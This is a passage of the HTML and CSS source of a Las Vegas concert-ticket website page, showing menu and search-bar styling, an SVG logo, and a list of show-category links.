        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    ul.sub-menu>li:hover>ul.sub-menu,
    ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
    ul.sub-menu ul.sub-menu:hover {
        transform: scale(1) !important;
        opacity: 1 !important;
        display: block !important;
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="archive tax-performers term-beethovens-fifth-symphony term-3016 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
    <div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" viewBox="0 0 30 30" width="30px" height="30px"><path d="M 13 3 C 7.4889971 3 3 7.4889971 3 13 C 3 18.511003 7.4889971 23 13 23 C 15.396508 23 17.597385 22.148986 19.322266 20.736328 L 25.292969 26.707031 A 1.0001 1.0001 0 1 0 26.707031 25.292969 L 20.736328 19.322266 C 22.148986 17.597385 23 15.396508 23 13 C 23 7.4889971 18.511003 3 13 3 z M 13 5 C 17.430123 5 21 8.5698774 21 13 C 21 17.430123 17.430123 21 13 21 C 8.5698774 21 5 17.430123 5 13 C 5 8.5698774 8.5698774 5 13 5 z"/></svg></div>
    
    <input id="search-field" type="text" autocomplete="off" placeholder="Search by artists, shows, or venues" />
    <div id="results">
	<div class="found-title"></div>
            <div class="found-pages">
								<div class="found-title">Categories</div>
				<div class="found-pages">
							<a href="https://concerts.vegas/">
                <div class="name">Concerts</div>
                </a>
								<a href="https://concerts.vegas/residency/">
                <div class="name">Residency</div>
                </a>
								<a href="https://concerts.vegas/vip/">
                <div class="name">VIP</div>
                </a>
								<a href="https://concerts.vegas/shows/">
                <div class="name">All Shows</div>
                </a>
								<a href="https://concerts.vegas/christmas-events/">
                <div class="name">Christmas Shows</div>
                </a>
								<a href="https://concerts.vegas/cirque-du-soleil-tickets/">
                <div class="name">Cirque Du Soleil</div>
                </a>
								<a href="https://concerts.vegas/shows/comedy/">
                <div class="name">Comedy</div>
                </a>
								<a href="https://concerts.vegas/shows/magic/">
                <div class="name">Magic</div>
                </a>
								<a href="https://concerts.vegas/broadway-shows/">
                <div class="name">Broadway</div>
                </a>
								<a href="https://concerts.vegas/shows/dinner/">
                <div class="name">Dinner Shows</div>
                </a>
								<a href="https://concerts.vegas/night-shows/">
                <div class="name">Night Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/tonight/">
                <div class="name">Shows Tonight</div>
                </a>
								<a href="https://concerts.vegas/shows/family-friendly/">
                <div class="name">Family Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/adult/">
                <div class="name">Adult Shows</div>
                </a>
								<a href="https://concerts.vegas/shows/this-weekend/">
                <div class="name">This Weekend</div>
                </a>
								<a href="https://concerts.vegas/music-festivals/">
                <div class="name">Festivals</div>
                </a>
								<a href="https://concerts.vegas/christmas-events/">
                <div class="name">Christmas Events</div>
                </a>
								<a href="https://concerts.vegas/tonight/">
                <div class="name">Concerts Tonight</div>
                </a>
								<a href="https://concerts.vegas/headliners/">
                <div class="name">Headliners</div>
                </a>
